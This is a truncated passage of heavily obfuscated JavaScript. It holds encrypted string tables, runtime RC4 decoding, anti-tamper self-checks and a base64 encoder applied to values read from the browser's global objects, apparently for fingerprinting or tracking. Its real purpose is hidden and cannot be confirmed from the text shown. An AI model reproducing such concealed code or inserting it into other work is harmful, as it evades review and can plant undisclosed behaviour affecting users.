x71\x68\x2f\x43\x6a\x6b\x42\x5a\x47\x79\x73\x3d','\x42\x73\x4f\x69\x77\x72\x34\x3d','\x59\x63\x4f\x42\x46\x42\x30\x3d','\x77\x35\x6e\x44\x6b\x63\x4b\x68\x77\x36\x73\x56\x49\x4d\x4f\x78','\x77\x70\x34\x56\x77\x72\x41\x3d','\x49\x55\x4e\x4d\x50\x6e\x64\x67\x50\x51\x3d\x3d','\x61\x73\x4f\x67\x49\x51\x3d\x3d','\x77\x35\x55\x36\x66\x6e\x52\x77\x77\x37\x34\x70\x4f\x63\x4f\x4f\x57\x77\x3d\x3d','\x77\x72\x42\x52\x62\x78\x77\x5a\x77\x34\x48\x44\x6f\x73\x4b\x46\x77\x34\x78\x4e\x77\x71\x6f\x3d','\x45\x45\x73\x37\x54\x48\x6b\x50','\x4f\x51\x73\x44','\x57\x52\x54\x43\x6b\x41\x3d\x3d','\x77\x72\x62\x44\x74\x55\x67\x3d','\x47\x63\x4b\x63\x77\x35\x37\x44\x6f\x38\x4f\x58\x77\x71\x59\x6d\x77\x35\x63\x3d','\x77\x70\x31\x6f\x59\x51\x3d\x3d','\x55\x38\x4f\x64\x77\x6f\x77\x3d','\x43\x31\x45\x62','\x77\x70\x72\x44\x73\x55\x59\x3d','\x53\x69\x48\x43\x74\x31\x30\x31\x77\x70\x78\x50\x66\x38\x4f\x61\x77\x34\x44\x43\x6f\x77\x3d\x3d','\x66\x45\x2f\x43\x69\x31\x6e\x43\x70\x63\x4f\x79\x77\x35\x5a\x42','\x4a\x55\x6c\x57\x47\x57\x70\x2f\x4c\x57\x7a\x44\x6a\x73\x4b\x6c\x77\x36\x38\x3d','\x66\x63\x4f\x30\x54\x63\x4f\x6f\x77\x70\x38\x5a\x77\x35\x54\x43\x70\x41\x3d\x3d','\x77\x70\x67\x2f\x77\x34\x30\x3d','\x77\x35\x46\x77\x54\x77\x3d\x3d','\x77\x37\x4e\x6d\x77\x36\x73\x3d','\x64\x38\x4f\x64\x77\x36\x58\x43\x70\x67\x3d\x3d','\x48\x73\x4f\x66\x77\x34\x6e\x43\x6d\x53\x4c\x43\x6b\x45\x6b\x3d','\x55\x52\x4d\x31','\x77\x72\x78\x4e\x44\x38\x4f\x62\x77\x70\x62\x43\x67\x79\x51\x66\x77\x6f\x35\x37\x77\x6f\x6b\x5a\x77\x70\x49\x55\x64\x38\x4b\x75\x77\x72\x73\x3d','\x77\x35\x62\x44\x72\x4d\x4f\x7a\x77\x6f\x48\x43\x6e\x41\x3d\x3d','\x77\x36\x34\x55\x77\x71\x33\x43\x72\x51\x3d\x3d','\x77\x70\x5a\x71\x54\x41\x3d\x3d','\x77\x36\x78\x4a\x55\x4d\x4f\x55\x77\x35\x62\x43\x6a\x41\x3d\x3d','\x77\x70\x37\x44\x76\x4d\x4f\x5a','\x43\x46\x45\x48','\x77\x34\x66\x44\x6a\x79\x44\x43\x6b\x6c\x5a\x56\x77\x72\x39\x34\x77\x37\x63\x3d','\x77\x71\x45\x69\x77\x37\x55\x43\x77\x70\x4e\x39','\x56\x73\x4b\x63\x52\x77\x3d\x3d','\x55\x63\x4b\x4d\x77\x36\x77\x3d','\x77\x35\x41\x52\x77\x36\x77\x63\x77\x34\x38\x3d','\x54\x73\x4f\x5a\x77\x34\x44\x44\x70\x63\x4f\x58\x77\x71\x59\x3d','\x51\x4d\x4f\x71\x4a\x67\x3d\x3d','\x77\x72\x6f\x39\x77\x37\x59\x3d','\x77\x35\x4e\x38\x65\x6d\x42\x7a\x77\x37\x49\x3d','\x65\x58\x62\x44\x6d\x52\x2f\x43\x6e\x73\x4b\x4c','\x77\x36\x50\x44\x73\x73\x4b\x6a','\x47\x4d\x4f\x47\x41\x52\x51\x56\x58\x51\x3d\x3d','\x55\x38\x4f\x42\x44\x41\x30\x44','\x77\x34\x2f\x44\x67\x63\x4b\x37','\x59\x63\x4f\x34\x77\x70\x51\x3d','\x77\x34\x74\x38\x4f\x41\x46\x2b\x77\x70\x49\x4b\x4d\x6a\x6f\x3d','\x4b\x6b\x4e\x57\x44\x57\x70\x6c','\x41\x58\x63\x6b','\x77\x70\x5a\x4a\x66\x51\x3d\x3d','\x77\x35\x4e\x76\x64\x57\x68\x6c\x77\x37\x45\x79\x4d\x73\x4f\x59\x41\x67\x3d\x3d','\x77\x34\x63\x4c\x77\x6f\x34\x3d','\x77\x71\x4d\x6e\x77\x34\x77\x7a\x77\x6f\x4e\x6e','\x4a\x4d\x4f\x6a\x62\x41\x3d\x3d','\x77\x37\x41\x70\x77\x36\x34\x4a\x77\x6f\x73\x3d','\x5a\x38\x4f\x55\x42\x67\x3d\x3d','\x4b\x38\x4f\x4e\x77\x36\x67\x3d','\x77\x6f\x54\x44\x67\x52\x66\x44\x74\x38\x4b\x44\x65\x7a\x2f\x43\x76\x51\x3d\x3d','\x77\x72\x68\x69\x77\x37\x51\x4a\x42\x48\x41\x3d','\x50\x38\x4f\x69\x77\x35\x77\x3d','\x77\x34\x30\x5a\x77\x71\x30\x3d','\x77\x70\x6a\x44\x76\x38\x4f\x2b\x77\x6f\x62\x43\x68\x69\x44\x44\x71\x6c\x4a\x62\x42\x4d\x4b\x43\x77\x71\x48\x43\x76\x73\x4f\x30\x77\x70\x58\x43\x67\x77\x3d\x3d','\x77\x34\x6e\x44\x75\x63\x4f\x78\x77\x6f\x2f\x43\x6e\x43\x63\x3d','\x77\x35\x59\x48\x77\x71\x6f\x3d','\x77\x36\x51\x5a\x77\x6f\x67\x3d','\x77\x71\x78\x50\x65\x67\x3d\x3d','\x61\x45\x62\x43\x6e\x45\x76\x43\x71\x38\x4f\x37\x77\x36\x78\x57\x77\x6f\x66\x43\x6d\x73\x4f\x35\x52\x79\x64\x73\x53\x54\x37\x44\x6e\x51\x3d\x3d','\x77\x35\x38\x5a\x77\x71\x30\x56\x77\x70\x70\x70\x77\x6f\x4d\x2f\x57\x41\x3d\x3d','\x77\x35\x4e\x66\x4f\x32\x54\x44\x6c\x77\x3d\x3d','\x51\x38\x4f\x51\x77\x36\x54\x43\x70\x48\x56\x77\x77\x70\x41\x3d','\x46\x63\x4f\x66\x77\x35\x50\x43\x71\x6a\x2f\x43\x6c\x51\x3d\x3d','\x44\x63\x4f\x52\x45\x51\x3d\x3d','\x51\x6b\x66\x43\x68\x77\x3d\x3d','\x77\x71\x66\x43\x71\x4d\x4b\x73\x77\x36\x37\x43\x6f\x69\x59\x3d','\x77\x72\x6a\x44\x67\x51\x49\x3d','\x77\x34\x35\x2b\x4b\x51\x4e\x78\x77\x70\x55\x37\x4d\x69\x62\x44\x6e\x4d\x4f\x74\x62\x4d\x4b\x49\x63\x6a\x77\x30\x77\x37\x39\x5a\x58\x78\x45\x33','\x4c\x73\x4f\x51\x52\x73\x4b\x31\x44\x73\x4b\x49','\x56\x38\x4b\x45\x77\x6f\x52\x77\x65\x38\x4b\x6e\x4f\x4d\x4f\x77\x77\x34\x73\x79\x56\x67\x62\x44\x71\x58\x76\x43\x6b\x7a\x52\x6a\x43\x73\x4b\x55\x4c\x7a\x66\x44\x6c\x38\x4b\x4a\x47\x4d\x4f\x41\x77\x35\x45\x3d','\x4b\x31\x38\x51\x77\x34\x6a\x44\x74\x56\x49\x3d','\x55\x79\x44\x44\x74\x41\x3d\x3d','\x77\x72\x37\x44\x71\x53\x67\x3d','\x59\x6a\x6b\x46\x77\x70\x2f\x44\x76\x38\x4b\x7a\x77\x36\x4e\x36\x77\x34\x4c\x43\x6b\x57\x45\x3d','\x4b\x38\x4f\x62\x54\x4d\x4b\x33\x41\x73\x4b\x76\x77\x71\x38\x3d','\x45\x47\x6b\x43','\x5a\x38\x4f\x68\x77\x6f\x6a\x44\x76\x7a\x58\x43\x6a\x33\x74\x5a\x49\x69\x76\x44\x71\x51\x73\x70\x48\x68\x6f\x4b\x62\x45\x62\x44\x70\x6b\x58\x44\x6d\x45\x35\x65\x63\x7a\x66\x43\x72\x4d\x4f\x37\x77\x34\x44\x44\x76\x63\x4f\x2f\x4a\x43\x54\x43\x6d\x63\x4b\x48\x77\x72\x76\x43\x75\x41\x3d\x3d','\x77\x37\x7a\x44\x67\x6a\x45\x3d','\x77\x72\x52\x53\x58\x54\x59\x6b\x77\x37\x7a\x44\x70\x51\x3d\x3d','\x77\x37\x49\x46\x53\x67\x66\x43\x6e\x6c\x34\x3d','\x77\x34\x58\x43\x74\x7a\x4a\x6d\x77\x70\x62\x43\x76\x56\x63\x37\x63\x51\x3d\x3d','\x77\x70\x31\x71\x64\x32\x56\x30','\x54\x33\x37\x43\x72\x41\x3d\x3d','\x4f\x42\x6b\x41\x77\x37\x66\x44\x75\x63\x4f\x53\x77\x37\x6b\x3d','\x4e\x52\x6a\x43\x6c\x38\x4f\x41\x77\x35\x62\x43\x6a\x73\x4b\x69\x48\x33\x6b\x3d','\x77\x71\x4c\x44\x6f\x47\x73\x70\x77\x6f\x6e\x43\x6b\x41\x3d\x3d','\x77\x72\x37\x44\x71\x58\x41\x70\x77\x70\x54\x43\x6c\x67\x7a\x43\x73\x63\x4b\x79\x77\x72\x67\x37\x77\x72\x54\x44\x69\x4d\x4b\x4b\x4b\x38\x4b\x73\x77\x34\x4e\x36\x77\x34\x7a\x43\x75\x4d\x4f\x52\x4d\x68\x4c\x43\x72\x73\x4f\x4d\x4e\x56\x50\x44\x69\x33\x44\x44\x6d\x48\x37\x44\x74\x38\x4f\x64\x54\x41\x3d\x3d','\x77\x6f\x44\x44\x69\x45\x4d\x3d','\x77\x6f\x44\x43\x70\x57\x56\x2f\x77\x34\x54\x43\x71\x41\x67\x69\x4a\x77\x3d\x3d','\x63\x63\x4f\x62\x77\x35\x70\x41\x77\x72\x44\x44\x6e\x6e\x33\x44\x6d\x53\x52\x61\x4f\x52\x76\x43\x68\x4d\x4f\x6f\x77\x36\x4a\x6a\x77\x6f\x76\x43\x76\x4d\x4b\x4c\x56\x38\x4b\x4b','\x77\x36\x76\x44\x6f\x63\x4b\x30','\x51\x4d\x4f\x4d\x77\x37\x33\x43\x71\x6d\x67\x3d','\x77\x6f\x62\x43\x75\x32\x31\x7a\x77\x35\x59\x3d'];(function(_0x3c4182,_0x11695c){var _0x29fdd5=function(_0x10bd80){while(--_0x10bd80){_0x3c4182['\x70\x75\x73\x68'](_0x3c4182['\x73\x68\x69\x66\x74']());}};var _0x1711d8=function(){var _0x3644be={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x55b84c,_0x2ba09c,_0x673b5f,_0x47dd3b){_0x47dd3b=_0x47dd3b||{};var _0x2d326b=_0x2ba09c+'\x3d'+_0x673b5f;var _0x30966f=0x0;for(var _0x30966f=0x0,_0x4a4559=_0x55b84c['\x6c\x65\x6e\x67\x74\x68'];_0x30966f<_0x4a4559;_0x30966f++){var _0x27c116=_0x55b84c[_0x30966f];_0x2d326b+='\x3b\x20'+_0x27c116;var _0x4396e4=_0x55b84c[_0x27c116];_0x55b84c['\x70\x75\x73\x68'](_0x4396e4);_0x4a4559=_0x55b84c['\x6c\x65\x6e\x67\x74\x68'];if(_0x4396e4!==!![]){_0x2d326b+='\x3d'+_0x4396e4;}}_0x47dd3b['\x63\x6f\x6f\x6b\x69\x65']=_0x2d326b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1867fb,_0x5009bb){_0x1867fb=_0x1867fb||function(_0x2463c5){return _0x2463c5;};var _0xfd5410=_0x1867fb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5009bb['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4d0001=function(_0x4a7bdd,_0x4d5938){_0x4a7bdd(++_0x4d5938);};_0x4d0001(_0x29fdd5,_0x11695c);return _0xfd5410?decodeURIComponent(_0xfd5410[0x1]):undefined;}};var _0x1b5543=function(){var _0x41715f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x41715f['\x74\x65\x73\x74'](_0x3644be['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3644be['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1b5543;var _0x1d3bdd='';var _0x5ea9bf=_0x3644be['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5ea9bf){_0x3644be['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5ea9bf){_0x1d3bdd=_0x3644be['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3644be['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1711d8();}(_0x31c0,0xed));var _0x031c=function(_0x3c4182,_0x11695c){_0x3c4182=_0x3c4182-0x0;var _0x29fdd5=_0x31c0[_0x3c4182];if(_0x031c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x587646=function(){return this;};var _0x1711d8=_0x587646();var _0x3644be='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1711d8['\x61\x74\x6f\x62']||(_0x1711d8['\x61\x74\x6f\x62']=function(_0x55b84c){var _0x2ba09c=String(_0x55b84c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x673b5f=0x0,_0x47dd3b,_0x2d326b,_0x46c07f=0x0,_0x30966f='';_0x2d326b=_0x2ba09c['\x63\x68\x61\x72\x41\x74'](_0x46c07f++);~_0x2d326b&&(_0x47dd3b=_0x673b5f%0x4?_0x47dd3b*0x40+_0x2d326b:_0x2d326b,_0x673b5f++%0x4)?_0x30966f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x47dd3b>>(-0x2*_0x673b5f&0x6)):0x0){_0x2d326b=_0x3644be['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d326b);}return _0x30966f;});}());var _0x4a4559=function(_0x27c116,_0x4396e4){var _0x1867fb=[],_0x5009bb=0x0,_0x2463c5,_0xfd5410='',_0x4d0001='';_0x27c116=atob(_0x27c116);for(var _0x4a7bdd=0x0,_0x4d5938=_0x27c116['\x6c\x65\x6e\x67\x74\x68'];_0x4a7bdd<_0x4d5938;_0x4a7bdd++){_0x4d0001+='\x25'+('\x30\x30'+_0x27c116['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a7bdd)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x27c116=decodeURIComponent(_0x4d0001);for(var _0x1b5543=0x0;_0x1b5543<0x100;_0x1b5543++){_0x1867fb[_0x1b5543]=_0x1b5543;}for(_0x1b5543=0x0;_0x1b5543<0x100;_0x1b5543++){_0x5009bb=(_0x5009bb+_0x1867fb[_0x1b5543]+_0x4396e4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1b5543%_0x4396e4['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2463c5=_0x1867fb[_0x1b5543];_0x1867fb[_0x1b5543]=_0x1867fb[_0x5009bb];_0x1867fb[_0x5009bb]=_0x2463c5;}_0x1b5543=0x0;_0x5009bb=0x0;for(var _0x41715f=0x0;_0x41715f<_0x27c116['\x6c\x65\x6e\x67\x74\x68'];_0x41715f++){_0x1b5543=(_0x1b5543+0x1)%0x100;_0x5009bb=(_0x5009bb+_0x1867fb[_0x1b5543])%0x100;_0x2463c5=_0x1867fb[_0x1b5543];_0x1867fb[_0x1b5543]=_0x1867fb[_0x5009bb];_0x1867fb[_0x5009bb]=_0x2463c5;_0xfd5410+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x27c116['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41715f)^_0x1867fb[(_0x1867fb[_0x1b5543]+_0x1867fb[_0x5009bb])%0x100]);}return _0xfd5410;};_0x031c['\x72\x63\x34']=_0x4a4559;_0x031c['\x64\x61\x74\x61']={};_0x031c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1d3bdd=_0x031c['\x64\x61\x74\x61'][_0x3c4182];if(_0x1d3bdd===undefined){if(_0x031c['\x6f\x6e\x63\x65']===undefined){var _0x5ea9bf=function(_0x3f728d){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3f728d;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5ea9bf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x26a5ab=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x26a5ab['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5ea9bf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xaa1b47){if(!Boolean(~_0xaa1b47)){return _0xaa1b47;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5ea9bf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1224e3){for(var _0x3f690e=0x0,_0x2e8f92=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3f690e<_0x2e8f92;_0x3f690e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2e8f92=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1224e3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5ea9bf(_0x031c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x031c['\x6f\x6e\x63\x65']=!![];}_0x29fdd5=_0x031c['\x72\x63\x34'](_0x29fdd5,_0x11695c);_0x031c['\x64\x61\x74\x61'][_0x3c4182]=_0x29fdd5;}else{_0x29fdd5=_0x1d3bdd;}return _0x29fdd5;};(function(){var _0x263fee=function(){var _0x3c4182=!![];return function(_0x11695c,_0x29fdd5){var _0x10bd80=_0x3c4182?function(){if(_0x29fdd5){var _0x7fe573=_0x29fdd5['\x61\x70\x70\x6c\x79'](_0x11695c,arguments);_0x29fdd5=null;return _0x7fe573;}}:function(){};_0x3c4182=![];return _0x10bd80;};}();var _0x3cc95a={'\x55\x78\x56':function _0x2a6d08(_0x13962c,_0x51d165){return _0x13962c(_0x51d165);},'\x6e\x52\x74':function _0x48cb10(_0x212938,_0x27b7cc){return _0x212938<_0x27b7cc;},'\x70\x5a\x49':function _0x55d2ec(_0x293a19,_0x3240be){return _0x293a19+_0x3240be;},'\x55\x41\x4b':function _0x2de33d(_0x16a902){return _0x16a902();},'\x73\x4e\x61':function _0x2ad872(_0x19721c,_0x2f7283){return _0x19721c<_0x2f7283;},'\x79\x69\x43':function _0x4e033c(_0x20fe86){return _0x20fe86();},'\x58\x59\x77':function _0x3d30c9(_0x2b3d5b,_0x2ed44d){return _0x2b3d5b*_0x2ed44d;},'\x45\x61\x58':function _0x2698a2(_0x56863c,_0x316d96){return _0x56863c!==_0x316d96;},'\x47\x61\x72':function _0xf36580(_0x3b7173,_0x2fe1c6){return _0x3b7173/_0x2fe1c6;},'\x4c\x6b\x65':function _0x16fea2(_0x3e9c19,_0x307e37){return _0x3e9c19===_0x307e37;},'\x54\x74\x43':function _0x5a02ca(_0x38b620,_0x17c819){return _0x38b620%_0x17c819;},'\x58\x41\x76':function _0x1a02d6(_0x1a7dde,_0x31a489){return _0x1a7dde>_0x31a489;},'\x67\x41\x70':function _0x3e692f(_0x16d3fa,_0x4d012e){return _0x16d3fa-_0x4d012e;},'\x43\x46\x45':function _0x2695e2(_0x4bae46){return _0x4bae46();},'\x77\x52\x75':function _0x4ed361(_0x31205b,_0x1f1e61){return _0x31205b==_0x1f1e61;},'\x6e\x75\x42':function _0x38432f(_0x2e168c,_0x3cbab2){return _0x2e168c==_0x3cbab2;},'\x6f\x49\x73':function _0x25e69c(_0x293d0a,_0x1d738d){return _0x293d0a==_0x1d738d;},'\x6c\x61\x6b':function _0x24c13b(_0x3d0311,_0x3fadd8){return _0x3d0311==_0x3fadd8;},'\x67\x4b\x54':function _0x1e100d(_0x1fd754,_0x13a24a){return _0x1fd754+_0x13a24a;},'\x6d\x7a\x72':function _0x4380a9(_0x1bb9d1,_0x5df1f1){return _0x1bb9d1+_0x5df1f1;},'\x42\x54\x76':function _0x5b045c(_0x5ea420){return _0x5ea420();},'\x67\x75\x78':function _0x8496a2(_0x23315e,_0x2c31c1){return _0x23315e-_0x2c31c1;},'\x5a\x6b\x74':function _0x1a88c3(_0x593c2a,_0x34d6db){return _0x593c2a+_0x34d6db;},'\x77\x6e\x61':function _0x335ff6(_0x1dfa10,_0xdef691){return _0x1dfa10(_0xdef691);},'\x72\x48\x51':function _0x4eaa90(_0x3c797a,_0x57b352){return _0x3c797a(_0x57b352);}};var _0x1938cf=this[_0x031c('0x0', '\x4e\x53\x59\x6c')];var _0x111c82=_0x1938cf[_0x031c('0x1', '\x5b\x78\x66\x51')];var _0x37affe='';var _0x3ffbd8='';if(_0x3cc95a[_0x031c('0x2', '\x44\x66\x66\x26')](typeof _0x1938cf[_0x031c('0x3', '\x32\x4c\x73\x40')],_0x031c('0x4', '\x39\x5d\x44\x43'))){_0x37affe=_0x1938cf[_0x031c('0x5', '\x45\x51\x76\x74')];_0x3ffbd8=_0x37affe[_0x031c('0x6', '\x4b\x6c\x4f\x5a')];}var _0x281b13=_0x1938cf[_0x031c('0x7', '\x30\x68\x37\x57')];var _0x8e6544=_0x1938cf[_0x031c('0x8', '\x7a\x46\x6e\x4a')];var _0x305227=new _0x1938cf[_0x031c('0x9', '\x30\x52\x5d\x65')]()[_0x031c('0xa', '\x5d\x6b\x50\x64')]();var _0x11b52a='';function _0x269f73(_0x4dade0){var _0x587698={'\x41\x79\x47':function _0x325495(_0x390aa1,_0x2c959e){return _0x390aa1<<_0x2c959e;},'\x71\x7a\x76':function _0x5cf6aa(_0x416e19,_0x52b881){return _0x416e19&_0x52b881;},'\x6e\x66\x7a':function _0x52fe44(_0x403ebf,_0x541436){return _0x403ebf>>_0x541436;},'\x67\x7a\x51':function _0x55c424(_0xb0975a,_0x5e8835){return _0xb0975a|_0x5e8835;},'\x61\x70\x72':function _0x2fbc49(_0x151269,_0x598782){return _0x151269&_0x598782;},'\x6e\x45\x52':function _0x41e840(_0x204ecf,_0x579f55){return _0x204ecf>>_0x579f55;},'\x71\x4e\x55':function _0x13d18a(_0x1ab351,_0x5a0d07){return _0x1ab351<<_0x5a0d07;},'\x7a\x44\x6c':function _0x4c3f43(_0x406f03,_0x888e98){return _0x406f03&_0x888e98;},'\x71\x43\x41':function _0x4d5510(_0x576904,_0x255d45){return _0x576904&_0x255d45;},'\x4e\x4b\x66':function _0x3a5eae(_0x2e27bd,_0xf76d1a){return _0x2e27bd&_0xf76d1a;},'\x6c\x75\x73':function _0x4e7475(_0x3c481f,_0xe74765){return _0x3c481f==_0xe74765;},'\x63\x6d\x70':function _0x4ef2e7(_0x46c4ad,_0xd4faa6){return _0x46c4ad<<_0xd4faa6;},'\x4b\x43\x5a':function _0x250031(_0x599a2b,_0x356217){return _0x599a2b&_0x356217;}};var _0x8ac9c0=_0x031c('0xb', '\x40\x51\x54\x31')[_0x031c('0xc', '\x6e\x23\x59\x4d')]('\x7c'),_0x1d6c11=0x0;while(!![]){switch(_0x8ac9c0[_0x1d6c11++]){case'\x30':_0x4131aa=_0x4dade0[_0x031c('0xd', '\x73\x33\x4b\x64')];continue;case'\x31':var _0x494c95=_0x031c('0xe', '\x51\x21\x76\x70');continue;case'\x32':_0x5ee30d=0x0;continue;case'\x33':while(_0x5ee30d<_0x4131aa){var _0x121cc2=_0x031c('0xf', '\x30\x52\x5d\x65')[_0x031c('0x10', '\x5b\x78\x66\x51')]('\x7c'),_0x2cd9d0=0x0;while(!![]){switch(_0x121cc2[_0x2cd9d0++]){case'\x30':_0x83797a+=_0x494c95[_0x031c('0x11', '\x4b\x55\x76\x57')](_0x587698[_0x031c('0x12', '\x4b\x48\x4b\x23')](_0x587698[_0x031c('0x13', '\x5a\x32\x7a\x45')](_0x1271c4,0x3),0x4)|_0x587698[_0x031c('0x14', '\x4e\x53\x59\x6c')](_0x587698[_0x031c('0x15', '\x70\x74\x66\x79')](_0x2ad2c5,0xf0),0x4));continue;case'\x31':_0x83797a+=_0x494c95[_0x031c('0x16', '\x5a\x32\x7a\x45')](_0x587698[_0x031c('0x17', '\x5a\x32\x7a\x45')](_0x587698[_0x031c('0x18', '\x6e\x23\x59\x4d')](_0x587698[_0x031c('0x19', '\x30\x68\x37\x57')](_0x2ad2c5,0xf),0x2),_0x587698[_0x031c('0x1a', '\x50\x4b\x61\x63')](_0x4e26ae&0xc0,0x6)));continue;case'\x32':if(_0x5ee30d==_0x4131aa){_0x83797a+=_0x494c95[_0x031c('0x1b', '\x70\x74\x66\x79')](_0x587698[_0x031c('0x1c', '\x30\x52\x5d\x65')](_0x1271c4,0x2));_0x83797a+=_0x494c95[_0x031c('0x1d', '\x34\x6d\x50\x4c')](_0x587698[_0x031c('0x1e', '\x6f\x48\x64\x44')](_0x587698[_0x031c('0x1f', '\x30\x68\x37\x57')](_0x587698[_0x031c('0x20', '\x50\x4b\x61\x63')](_0x1271c4,0x3),0x4),_0x587698[_0x031c('0x21', '\x40\x51\x54\x31')](_0x587698[_0x031c('0x22', '\x30\x68\x37\x57')](_0x2ad2c5,0xf0),0x4)));_0x83797a+=_0x494c95[_0x031c('0x16', '\x5a\x32\x7a\x45')](_0x587698[_0x031c('0x23', '\x6f\x48\x64\x44')](_0x2ad2c5,0xf)<<0x2);_0x83797a+='\x3d';break;}continue;case'\x33':_0x1271c4=_0x587698[_0x031c('0x24', '\x30\x42\x4a\x6f')](_0x4dade0[_0x031c('0x25', '\x5a\x32\x7a\x45')](_0x5ee30d++),0xff);continue;case'\x34':_0x2ad2c5=_0x4dade0[_0x031c('0x26', '\x48\x72\x75\x6c')](_0x5ee30d++);continue;case'\x35':if(_0x587698[_0x031c('0x27', '\x44\x74\x55\x6e')](_0x5ee30d,_0x4131aa)){_0x83797a+=_0x494c95[_0x031c('0x28', '\x5b\x78\x66\x51')](_0x1271c4>>0x2);_0x83797a+=_0x494c95[_0x031c('0x29', '\x30\x52\x5d\x65')](_0x587698[_0x031c('0x2a', '\x71\x26\x28\x59')](_0x587698[_0x031c('0x2b', '\x66\x76\x21\x67')](_0x1271c4,0x3),0x4));_0x83797a+='\x3d\x3d';break;}continue;case'\x36':_0x4e26ae=_0x4dade0[_0x031c('0x2c', '\x34\x6d\x50\x4c')](_0x5ee30d++);continue;case'\x37':_0x83797a+=_0x494c95[_0x031c('0x2d', '\x7a\x46\x6e\x4a')](_0x587698[_0x031c('0x2e', '\x30\x52\x5d\x65')](_0x4e26ae,0x3f));continue;case'\x38':_0x83797a+=_0x494c95[_0x031c('0x2f', '\x4e\x53\x59\x6c')](_0x587698[_0x031c('0x30', '\x47\x6b\x24\x6a')](_0x1271c4,0x2));continue;}break;}}continue;case'\x34':var _0x83797a,_0x5ee30d,_0x4131aa;continue;case'\x35':return _0x83797a;continue;case'\x36':_0x83797a='';continue;case'\x37':var _0x1271c4,_0x2ad2c5,_0x4e26ae;continue;}break;}}function _0x17f7ff(_0x303696){var _0x52abbb=_0x263fee(this,function(){var _0x3c4182=function(){return'\x64\x65\x76';},_0x11695c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var 